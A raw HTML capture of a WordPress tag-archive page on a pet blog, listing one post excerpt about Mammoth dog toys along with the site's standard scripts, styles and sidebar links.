

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/tag/mammoth
body_size: 10631
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>mammoth Archives - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/tag/mammoth" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mammoth Archives - horsepropertyclassifieds.com" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/tag/mammoth" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.horsepropertyclassifieds.com/tag/mammoth","url":"https://www.horsepropertyclassifieds.com/tag/mammoth","name":"mammoth Archives - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/tag/mammoth#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/tag/mammoth#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"mammoth"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; mammoth Tag Feed" href="https://www.horsepropertyclassifieds.com/tag/mammoth/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/tags/618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="archive tag tag-mammoth tag-618 wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header hfeed adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>mammoth</span></h1>		</header><!-- .page-header -->
					<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.horsepropertyclassifieds.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">mammoth</span></span><meta itemprop="position" content="2" /></li></ul></nav>			</div><!-- #breadcrumb-list -->
		
		<div class="theme-archive-layout list-layout">

			
<article id="post-871" class="post-871 post type-post status-publish format-standard hentry category-dog-toys tag-mammoth tag-official tag-products tag-website">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						2 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys" rel="category tag">Dog Toys</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/official-mammoth-pet-products-website.html" rel="bookmark">Official Mammoth Pet Products® Website</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>20/05/2020</li>
									</ul>
							<div class="post-content">
					These balls and ropes are basically indestructible. Exhausting rubber toys that are hole with holes&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/official-mammoth-pet-products-website.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-871 -->
		</div>
		
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html">If You Love Animals, Don&#8217;t Clone Your Pet</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
